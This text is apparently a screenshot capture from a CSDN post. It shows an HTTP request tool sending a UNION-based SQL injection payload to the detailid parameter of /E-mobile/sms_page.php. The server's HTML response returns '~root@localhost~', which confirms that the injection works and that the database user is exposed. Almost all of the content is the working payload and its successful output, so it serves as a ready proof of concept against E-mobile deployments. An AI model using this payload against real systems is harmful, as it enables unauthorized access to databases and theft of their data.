 Request
数据包扫描
热加载
构造请求
1 GET /E-mobile/sms_page.php?detailid=123%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,CONCAT(0x7e,
user(),0x7e),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20- HTTP/1.1
2 Host ? : :81
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
Responses 4955bytes / 264ms
美化
渲染
请输入定位响应
详情
75 <br />
76 <table border="0" cellpadding="0" cellspacing="0" width="100%" >
77 <tr height="29px">
78 <td class="box2-top-left"></td>
79 <td class="box2-top-center">
80 <span class="box2-top-font">
81 内容
82 </span>
83 </td>
84 <td class="box2-top-right"></td>
85 </tr>
86 <tr >
87 <td class="box2-center-left"></td>
88 <td class="box2-center-center" valign="top">
89 <div style="margin-top:5px">
90 ~root@localhost~ </div>
91 </td>
92 <td class="box2-center-right"></td>
93 </tr>
94 <tr height="10px">
95 <td class="box2-foot-left"></td>
96 <td class="box2-foot-center"></td>
97 <td class="box2-foot-right"></td>
98 </tr>
99 </table>
100 <br />
101 <table id="emailreply" border="0" cellpadding="0" cellspacing="0" width="100%" >
102 <tr height="9px">
103 <td class="box1-top-left"></td>
104 <td class="box1-top-center"></td>
105 <td class="box1-top-right"></td>
106 </tr>
CSDN @OidBoy_G